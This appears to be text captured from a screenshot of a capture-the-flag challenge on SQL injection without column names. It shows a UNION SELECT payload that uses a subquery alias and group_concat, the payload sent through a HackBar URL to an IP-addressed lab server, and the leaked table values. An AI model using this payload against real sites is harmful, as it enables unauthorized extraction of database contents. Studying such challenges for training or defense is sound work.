 SQL 无列名注入
ID 输个1试试? Search
select * from news where id=0 union select group_concat(`2`),1 from (select 1,2 union select * from news)a
ID: 2,dasctf,skill,sqli
Data: 1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://122.51.52.109:6007/non-column/?id=0 union select group_concat(`2`),1 from (select 1,2 union select * from news)a
Use POST method MODIFY HEADER